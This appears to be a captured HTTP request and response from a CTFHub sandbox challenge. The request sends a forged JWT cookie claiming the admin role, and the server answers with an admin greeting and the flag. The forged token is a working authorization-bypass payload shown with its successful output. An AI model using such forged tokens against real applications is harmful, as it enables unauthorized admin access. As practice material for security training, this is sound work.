 Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: challenge-20eb9fd56a7c3c36.sandbox.ctfhub.com:10800
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJ
hZG1pbiIsInJvbGUiOiJhZG1pbiJ9.PUXXdoUwnrERGR43u8pWyHZn_h4UOQGN0E-ML7DJV68
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Sat, 10 Sep 2022 10:51:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 80
Connection: close
X-Powered-By: PHP/7.4.5
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Hello admin(admin), only admin can get flag.<br>ctfhub{6aec1e6b1736fd2604ae9098}
渗透测试研究中心